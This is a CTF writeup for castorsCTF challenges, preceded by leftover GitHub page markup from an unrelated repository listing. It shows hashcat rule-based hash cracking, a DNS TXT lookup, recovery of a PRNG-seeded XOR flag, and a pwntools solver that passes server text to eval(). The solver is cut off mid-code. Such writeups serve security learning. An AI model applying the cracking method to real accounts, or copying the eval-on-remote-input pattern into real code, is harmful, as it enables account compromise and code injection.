0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/noob-atbash/CTF-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":268353024,"originating_url":"https://github.com/noob-atbash/CTF-writeups/tree/master/ractf-20","user_id":null}}" data-hydro-click-hmac="3909d4ec2adedcc691cfa09c181db71a8e01a5b1af2749d2e1d324d09c819ae2"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-writeups</span></span></span><span>/</span>ractf-20<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-writeups</span></span></span><span>/</span>ractf-20<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/noob-atbash/CTF-writeups/tree-commit/3c4f9c25171916f6fb184a5a4972b560aa172298/ractf-20" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/noob-atbash/CTF-writeups/file-list/master/ractf-20"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>images</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ractf.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Cybercastors writeups for team bootplug
# Misc## Password crack 3```7adebe1e15c37e23ab25c40a317b76547a75ad84bf57b378520fd59b66dd9e12
This one needs to be in the flag format first...```
The solution here was to use a custom ruleset with hashcat, that applied the flag format to all password candidates: `^{^F^T^C^s^r^o^t^s^a^c$}`. Running rockyou.txt with this rule, produced the solution:`7adebe1e15c37e23ab25c40a317b76547a75ad84bf57b378520fd59b66dd9e12:castorsCTF{theformat!}`## Pitfall```sylv3on_ was visiting cybercastors island and thought it'd be funny to bury the flag.txt. Can you help us DIG it out?```
```$ dig -t TXT cybercastors.com
; <<>> DiG 9.11.9 <<>> -t TXT cybercastors.com...;; ANSWER SECTION:cybercastors.com. 299 IN TXT "v=spf1 include:_spf.google.com ~all"cybercastors.com. 299 IN TXT "flag=castorsCTF{L00K_1_DuG_uP_4_fL4g_464C4147}"```## To plant a seed```Did you know flags grow on trees? Apparently if you water them a specific amount each day the tree will grow into a flag! The tree can only grow up to a byte each day. I planted my seed on Fri 29 May 2020 20:00:00 GMT. Just mix the amount of water in the list with the tree for 6 weeks and watch it grow!```A file with the following sequence was provided:```Watering Pattern: 150 2 103 102 192 216 52 128 9 144 10 201 209 226 22 10 80 5 102 195 23 71 77 63 111 116 219 22 113 89 187 232 198 53 146 112 119 209 64 79 236 179```
Guessing that this is about PRNG seeds, and the pattern is a flag XORed with the output, we need to find a PRNG that, when seeded with the given date, outputs numbers such that `150 ^ random_1 = 'c'` and `2 ^ random_2 = 'a'`, etc. After trying a few variants, like libc and different versions of Python, and testing ways to mask the output to 8-bit numbers, I figured out that they used Python3 and `random.randint(0,255)`.
```pythonimport randomrandom.seed(1590782400)
nums = [150,2,103,102,192,216,52,128,9,144,10,201,209,226,22,10,80,5,102,195,23,71,77,63,111,116,219,22,113,89,187,232,198,53,146,112,119,209,64,79,236,179]
print(''.join(chr(e ^ random.randint(0,255)) for e in nums))# castorsCTF{d0n7_f0rg37_t0_73nd_y0ur_s33ds}```
# Coding## Arithmetics```pythonfrom pwn import *
r = remote("chals20.cybercastors.com", 14429)r.sendlineafter("ready.\n", "")
lookup = {"one":"1", "two":"2", "three":"3", "four":"4", "five":"5", "six":"6", "seven":"7", "eight":"8", "nine": "9", "minus":"-", "plus":"+", "multiplied-by":"*", "divided-by":"//"}
for count in range(100): q = r.recvline() print(count, q) _, _, a, op, b, _ = q.split(" ") if a in lookup: a = lookup[a] if b in lookup: b = lookup[b] if op in lookup: op = lookup[op]
r.sendline(str(eval(a+op+b))) print r.recvline() count += 1
